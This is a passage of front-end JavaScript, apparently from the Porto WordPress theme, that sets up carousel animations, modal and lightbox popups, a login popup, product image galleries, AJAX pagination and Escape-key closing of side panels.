						$this.find( '[data-vce-animate]' ).removeAttr( 'data-vcv-o-animated' ).removeAttr( 'data-vcv-o-animated-fully' );
						$active.find( '[data-vce-animate]' ).each( function() {
							var $animation_item = $( this );
							if ( $animation_item.data( 'porto-origin-anim' ) ) {
								var anim_name = $animation_item.data( 'porto-origin-anim' );
								$animation_item.attr( 'data-vce-animate', anim_name ).attr( 'data-vcv-o-animated', true );
								var duration = parseFloat( window.getComputedStyle( this )['animationDuration'] ) * 1000,
									delay = parseFloat( window.getComputedStyle( this )['animationDelay'] ) * 1000;
								window.setTimeout( function() {
									$animation_item.attr( 'data-vcv-o-animated-fully', true );
								}, delay + duration + 5 );
							}
						} );
					}
				};
				var portoCarouselTranslateVC = function( e ) {
					var $this = $( e.currentTarget );
					$this.find( '.owl-item.active' ).addClass( 'translating' );

					if ( window.innerWidth >= 1200 ) {
						$this.find( '[data-vce-animate]' ).each( function() {
							var $animation_item = $( this );
							$animation_item.data( 'porto-origin-anim', $animation_item.data( 'vce-animate' ) ).attr( 'data-vce-animate', '' );
						} );
					}
				};
				var portoCarouselTranslateElementor = function( e ) {
					var $this = $( e.currentTarget );
					$this.find( '.owl-item.active' ).addClass( 'translating' );
					$this.find( '.owl-item:not(.active) .slide-animate' ).addClass( 'elementor-invisible' );
					$this.find( '.slide-animate' ).each( function() {
						var $animation_item = $( this ),
							settings = $animation_item.data( 'settings' );
						if ( settings._animation || settings.animation ) {
							$animation_item.removeClass( settings._animation || settings.animation );
						}
					} );
				};
				var portoCarouselTranslateWPB = function( e ) {
					if ( window.innerWidth > 767 ) {
						var $this = $( e.currentTarget );
						$this.find( '.owl-item.active' ).addClass( 'translating' );
						$this.find( '.appear-animation' ).each( function() {
							var $animation_item = $( this );
							$animation_item.removeClass( $animation_item.data( 'appear-animation' ) );
						} );
					}
				};

				var carouselItems = $wrap.find( '.owl-carousel:not(.manual)' );
				carouselItems.on( 'initialized.owl.carousel refreshed.owl.carousel', portoCarouselInit ).on( 'translated.owl.carousel', portoCarouselTranslated );
				carouselItems.on( 'translate.owl.carousel', function() {
					// Hide elements inside carousel
					$( this ).find( '[data-plugin-animated-letters]' ).addClass( 'invisible' );
					// Animated Letters
					$( this ).find( '[data-plugin-animated-letters]' ).trigger( 'animated.letters.destroy' );
				} );
				carouselItems.on( 'resized.owl.carousel', function () {
					var $this = $( this );
					// Position the navigation in the middle of the image
					if ( $this.hasClass( 'nav-center-images-only' ) ) {
						portoImgNavMiddle( $this );
					}
				} )
				carouselItems.filter( function() {
					if ( $( this ).find( '[data-vce-animate]' ).length ) {
						return true;
					}
					return false;
				} ).on( 'translate.owl.carousel', portoCarouselTranslateVC );
				carouselItems.filter( function() {
					var $anim_obj = $( this ).find( '.elementor-invisible' );
					if ( $anim_obj.length ) {
						$anim_obj.addClass( 'slide-animate' );
						return true;
					}
					return false;
				} ).on( 'translate.owl.carousel', portoCarouselTranslateElementor );
				carouselItems.filter( function() {
					if ( $( this ).find( '.appear-animation, [data-appear-animation]' ).length ) {
						return true;
					}
					return false;
				} ).on( 'translate.owl.carousel', portoCarouselTranslateWPB );

				$wrap.find( '[data-plugin-carousel]:not(.manual), .porto-carousel:not(.manual)' ).each( function() {
					var $this = $( this ),
						opts;
					if ( $this.closest( '.tab-pane' ).length && ! $this.closest( '.tab-pane' ).hasClass( 'active' ) ) {
						return;
					}
					if ( $this.closest( '.e-n-tabs-content > .e-con' ).length && ! $this.closest( '.e-n-tabs-content > .e-con' ).hasClass( 'e-active' ) ) {
						return;
					}
					if ( $this.closest( '.sidebar-menu:not(.side-menu-accordion) .menu-block' ).length ) {
						return;
					}
					if ( $this.closest( '.mega-menu .menu-block' ).length ) {
						return;
					}
					var pluginOptions = $this.data( 'plugin-options' );
					if ( pluginOptions )
						opts = pluginOptions;

					setTimeout( function() {
						$this.themeCarousel( opts );
					}, 0 );
				} );
			} );

		}
		// Fixed video
		$wrap.find( '.video-fixed' ).each( function() {
			var $this = $( this ),
				$video = $this.find( 'video, iframe' );

			if ( $video.length ) {
				window.addEventListener( 'scroll', function() {
					var offset = $( window ).scrollTop() - $this.position().top + theme.adminBarHeight();
					$video.css( "cssText", "top: " + offset + "px !important;" );
				}, { passive: true } );
			}
		} );
		setTimeout( function() {
			// Search
			if ( typeof theme.Search !== 'undefined' ) {
				theme.Search.initialize();
			}
		}, 0 );
		$( document.body ).trigger( 'porto_after_async_init', [ $wrap, wrapObj ] );
	};

	$( document.body ).trigger( 'porto_async_init' );
} ).apply( this, [window.theme, jQuery] );

jQuery( document ).ready( function( $ ) {
	'use strict';

	function porto_modal_open( $this ) {
		var trigger = $this.data( 'trigger-id' ),
			overlayClass = $this.data( 'overlay-class' ),
			disableOverlay = $this.data( 'disable-overlay' ),
			extraClass = $this.data( 'extra-class' ) ? $this.data( 'extra-class' ) : '',
			type = $this.data( 'type' );
		if ( typeof trigger != 'undefined'/* && $('#' + escape(trigger)).length > 0*/ ) {
			if ( typeof type == 'undefined' ) {
				type = 'inline';
			}
			if ( type == 'inline' ) {
				trigger = '#' + escape( trigger );
			}
			var args = {
				items: {
					src: trigger
				},
				type: type,
				mainClass: extraClass + ( disableOverlay ? ' popup-builder-disable-overlay ' : '' ),
				prependTo: $( '.page-wrapper' )
			};
			if ( trigger == '#popup-builder' ) {
				args['fixedContentPos'] = true;
			}
			var $popupModal = $this;
			if ( $this.hasClass( 'porto-onload' ) || $this.hasClass( 'porto-exit-intent' ) ) {
				if ( disableOverlay ) {
					args['closeOnBgClick'] = false;
					args['fixedContentPos'] = false;
					args['focus'] = '.bb-none'; // random selector
				}
				args['callbacks'] = {
					'beforeClose': function() {
						if ( $( '.mfp-wrap .porto-disable-modal-onload' ).length && ( $( '.mfp-wrap .porto-disable-modal-onload' ).is( ':checked' ) || $( '.mfp-wrap .porto-disable-modal-onload input[type="checkbox"]' ).is( ':checked' ) ) ) {
							$.cookie( 'porto_modal_disable_onload', 'true', { expires: 7 } );
						} else if ( 'undefined' !== typeof $popupModal.data( 'expired' ) && 'undefined' !== typeof $popupModal.data( 'popup-id' ) ) {
							$.cookie( 'porto_modal_disable_period_onload_' + $popupModal.data( 'popup-id' ), $popupModal.data('expired'), { expires: $popupModal.data('expired') } );
						}
					},
					'afterClose': function() {
						// If minicart(cart, wishlist) opened, keep disabling mouse scrolling
						if ( $( '#header .minicart-opened' ).length ) {
							$( 'html' ).css( theme.rtl_browser ? 'margin-left' : 'margin-right', theme.getScrollbarWidth() );
							$( 'html' ).css( 'overflow', 'hidden' );
						}
					},
					'open': function () {
						if ( disableOverlay ) {
							$( '.popup-builder.mfp-bg' ).remove();
						}
						// Update bootstrap tooltip for Popup
						var $popup_builder = $( '.mfp-wrap .porto-block[data-bs-original-title]' );
						if ( $popup_builder.length ) {
							bootstrap.Tooltip.getInstance( $popup_builder[0] ).update();
						}
						if ( $( '.mfp-wrap .porto-block .owl-carousel' ) ) {
							$( '.mfp-wrap .porto-block .owl-carousel' ).trigger( 'refresh.owl.carousel' );
						}
					}
				};
			}
			if ( typeof overlayClass != "undefined" && overlayClass ) {
				args.mainClass += escape( overlayClass );
			}
			setTimeout( () => {
				$.magnificPopup.open( $.extend( true, {}, theme.mfpConfig, args ), 0 );
			} );

		}
	}
	theme.porto_modal_open = porto_modal_open;
	function porto_init_magnific_popup_functions( $wrap ) {
		if ( typeof $wrap == 'undefined' || !$wrap.length ) {
			$wrap = $( document.body );
		}
		$wrap.find( '.lightbox:not(.manual)' ).each( function() {
			var $this = $( this ),
				opts;
			if ( $this.find( '>.lb-dataContainer' ).length ) {
				return;
			}
			var pluginOptions = $this.data( 'lightbox-options' );
			if ( pluginOptions ) {
				opts = pluginOptions;
			} else {
				pluginOptions = $this.data( 'plugin-options' );
				if ( typeof pluginOptions != 'object' ) {
					pluginOptions = JSON.parse( pluginOptions );
				}
				if ( pluginOptions ) {
					opts = pluginOptions;
				}
			}

			$this.themeLightbox( opts );
		} );

		// Popup with video or map
		$wrap.find( '.porto-popup-iframe' ).magnificPopup( $.extend( true, {}, theme.mfpConfig, {
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		} ) );

		// Popup with ajax
		$wrap.find( '.porto-popup-ajax' ).magnificPopup( $.extend( true, {}, theme.mfpConfig, {
			type: 'ajax'
		} ) );

		// Popup with content
		$wrap.find( '.porto-popup-content' ).each( function() {
			var animation = $( this ).attr( 'data-animation' );
			$( this ).magnificPopup( $.extend( true, {}, theme.mfpConfig, {
				type: 'inline',
				fixedContentPos: false,
				fixedBgPos: true,
				overflowY: 'auto',
				closeBtnInside: true,
				preloader: false,
				midClick: true,
				removalDelay: 300,
				mainClass: animation
			} ) );
		} );

		// Porto Modal
		$wrap.find( '.popup-youtube, .popup-vimeo, .popup-gmaps' ).each( function( index ) {
			var overlayClass = $( this ).find( '.porto-modal-trigger' ).data( 'overlay-class' ),
				args = {
					type: 'iframe',
					removalDelay: 160,
					preloader: false,

					fixedContentPos: false
				};
			if ( typeof overlayClass != "undefined" && overlayClass ) {
				args.mainClass = escape( overlayClass );
			}
			$( this ).magnificPopup( args );
		} );

		if ( $wrap.find( '.porto-modal-trigger.porto-onload' ).length ) {
			var $obj = $wrap.find( '.porto-modal-trigger.porto-onload' ).eq( 0 ),
				timeout = 0;
			if ( $obj.data( 'timeout' ) ) {
				timeout = parseInt( $obj.data( 'timeout' ), 10 );
			}
			setTimeout( function() {
				porto_modal_open( $obj );
			}, timeout );
		}
		$wrap.on( 'click', '.porto-modal-trigger', function( e ) {
			e.preventDefault();
			porto_modal_open( $( this ) );
		} );

		/* Woocommerce */
		// login popup
		if ( $wrap.hasClass( 'login-popup' ) ) {
			$wrap.find( '.porto-link-login, .porto-link-register' ).magnificPopup( {
				items: {
					src: theme.ajax_url + ( -1 === theme.ajax_url.indexOf( '?' ) ? '?' : '&' )  + 'action=porto_account_login_popup&nonce=' + js_porto_vars.porto_nonce,
					type: 'ajax'
				},
				tLoading: '<i class="porto-loading-icon"></i>',
				callbacks: {
					ajaxContentAdded: function() {
						$( window ).trigger( 'porto_login_popup_opened' );
					}
				}
			} );
		}

		if ( typeof PhotoSwipe != 'undefined' ) {
			let _images = $wrap.find( '.product-images' ), links = [], i = 0;
			_images.find( 'img' ).each( function() {
				var slide = {};

				slide.src = $( this ).attr( 'href' );
				slide.title = $( this ).attr( 'alt' );
				slide.w = parseInt( $( this ).attr( 'data-large_image_width' ) );
				slide.h = parseInt( $( this ).attr( 'data-large_image_height' ) );
				
				links[i] = slide;
				i++;
			} );
			_images.data( 'links', links );
			_images.on( 'click', '.img-thumbnail a.zoom', function( e ) {
				e.preventDefault();
				var options = $.extend( {
					index: $( this ).closest( '.img-thumbnail' ).index(),
					addCaptionHTMLFn: function( item, captionEl ) {
						if ( ! item.title ) {
							captionEl.children[0].textContent = '';
							return false;
						}
						captionEl.children[0].textContent = item.title;
						return true;
					}
				}, wc_single_product_params.photoswipe_options );
	
				// Initializes and opens PhotoSwipe.
				var photoswipe = new PhotoSwipe( $( '.pswp' )[0], PhotoSwipeUI_Default, _images.data( 'links' ), options );
				photoswipe.init();
			} );


		} else {
			$wrap.find( '.product-images' ).magnificPopup(
				$.extend( true, {}, theme.mfpConfig, {
					delegate: '.img-thumbnail a.zoom',
					type: 'image',
					gallery: { enabled: true }
				} )
			);
		}
		$wrap.find( '.porto-posts-grid' ).each( function() {
			$( this ).magnificPopup(
				$.extend( true, {}, theme.mfpConfig, {
					delegate: '.porto-tb-featured-image span.zoom, .porto-tb-featured-image a.zoom, .post-image span.zoom',
					type: 'image',
					gallery: { enabled: true }
				} )
			);
		} );
		$wrap.find( '.porto-posts-grid .tb-image-type-slider div.zoom' ).each( function() {
			var $this = $( this ),
				links = [];
			$this.find( 'a' ).each( function() {
				var slide = {};
				slide.src = $( this ).attr( 'href' );
				slide.title = $( this ).attr( 'title' );
				links.push( slide );
			} );
			if ( links.length ) {
				$this.on( 'click', function() {
					var $slider = $this.siblings( '.porto-carousel' );
					if ( $slider.length ) {
						var offset = $slider.data( 'owl.carousel' ).current() - $slider.find( '.cloned' ).length / 2;
						$.magnificPopup.open( $.extend( true, {}, theme.mfpConfig, {
							items: links,
							gallery: {
								enabled: true
							},
							type: 'image'
						} ), offset );
					}
				} );
			}
		} );
	}

	if ( $.fn.magnificPopup ) {
		porto_init_magnific_popup_functions();
	} else {
		setTimeout( function() {
			if ( $.fn.magnificPopup ) {
				porto_init_magnific_popup_functions();
			}
		}, 500 );
	}
	$( document.body ).on( 'porto_load_posts_end', function( e, $posts_wrap ) {
		if ( $.fn.magnificPopup ) {
			porto_init_magnific_popup_functions( $posts_wrap );
		}
	} );

	// Post Filter
	if ( typeof theme.PostFilter !== 'undefined' ) {
		var $postFilterElements = $( 'ul[data-filter-type], .portfolio-filter, .member-filter, .faq-filter, .porto-ajax-filter.product-filter, .porto-ajax-filter.post-filter' );
		if ( $postFilterElements.length ) {
			theme.PostFilter.initialize( $postFilterElements );
		}
	}

	// Post ajax pagination
	$( 'body' ).on( 'click', '.porto-ajax-load .pagination:not(.load-more) .page-numbers', function( e ) {
		var $this = $( this );
		if ( $this.hasClass( 'current' ) || $this.hasClass( 'dots' ) ) {
			return;
		}
		e.preventDefault();
		var $wrap = $this.closest( '.porto-ajax-load' ),
			post_type = $wrap.data( 'post_type' ),
			$obj = $wrap.find( '.' + post_type + 's-container' );

		if ( !$obj.length || $wrap.hasClass( 'loading' ) ) {
			return;
		}
		$wrap.addClass( 'loading' );
		var $filter = $wrap.find( '.porto-ajax-filter' ),
			cat = $filter.length && $filter.children( '.active' ).length && $filter.children( '.active' ).data( 'filter' );
		if ( '*' == cat ) {
			cat = '';
		}
		var default_args = {},
			page = $this.attr( 'href' ).match( /paged=(\d+)|page\/(\d+)/ );

		if ( page && Array.isArray( page ) && ( page[1] || page[2] ) ) {
			default_args['page'] = parseInt( page[1] || page[2] );
		} else {
			if ( $this.hasClass( 'prev' ) ) {
				default_args['page'] = parseInt( $this.next().text() );
			} else if ( $this.hasClass( 'next' ) ) {
				default_args['page'] = parseInt( $this.prev().text() );
			} else {
				default_args['page'] = parseInt( $this.text() );
			}
		}
		if ( cat == '' && $wrap.find( 'input[type=hidden].category' ).length ) {
			cat = $wrap.find( 'input[type=hidden].category' ).val();
			default_args['taxonomy'] = $wrap.find( 'input[type=hidden].taxonomy' ).val();
		}
		theme.PostFilter.load_posts( cat, $wrap.hasClass( 'load-infinite' ), $wrap, post_type, $obj, default_args, $this.attr( 'href' ) );

	} );

	// Filter Zooms
	if ( typeof theme.FilterZoom !== 'undefined' ) {
		// Portfolio Filter Zoom
		theme.FilterZoom.initialize( $( '.page-portfolios' ) );
		// Member Filter Zoom
		theme.FilterZoom.initialize( $( '.page-members' ) );
		// Posts Related Style Filter Zoom
		theme.FilterZoom.initialize( $( '.blog-posts-related' ) );
	}

	// close popup using esc key
	var $minicart_offcanvas = $( '.minicart-offcanvas' ),
		$wl_offcanvas = $( '.wishlist-offcanvas' ),
		$mobile_sidebar = $( '.mobile-sidebar' ),
		$mobile_panel = $( '#side-nav-panel' ),
		$overlay_search = $( '#header .btn-close-search-form' ),
		$html = $( 'html' );
	if ( $minicart_offcanvas.length || $wl_offcanvas.length || $mobile_sidebar.length || $mobile_panel.length || $( '.skeleton-loading' ).length || $overlay_search.length ) {
		$( document.documentElement ).on( 'keyup', function( e ) {
			try {
				if ( e.keyCode == 27 ) {
					$minicart_offcanvas.removeClass( 'minicart-opened' );
					$wl_offcanvas.removeClass( 'minicart-opened' );
					if ( $mobile_sidebar.length ) {
						$html.removeClass( 'filter-sidebar-opened' );
						$html.removeClass( 'sidebar-opened' );
						$( '.sidebar-overlay' ).removeClass( 'active' );
						$( 'html' ).css( 'overflow', '' );
						$( 'html' ).css( theme.rtl_browser ? 'margin-left' : 'margin-right', '' );
					}
					if ( $mobile_panel.length && $html.hasClass( 'panel-opened' ) ) {
						$html.removeClass( 'panel-opened' );
						$( '.panel-overlay' ).removeClass( 'active' );
					}
					if ( $overlay_search.length ) {
						$overlay_search.trigger( 'click' );
					}
				}
			} catch ( err ) { }
		} );
		$( '.skeleton-loading' ).on( 'skeleton-loaded', function() {
			$mobile_sidebar = $( '.mobile-sidebar' );
		} );
	}
} );
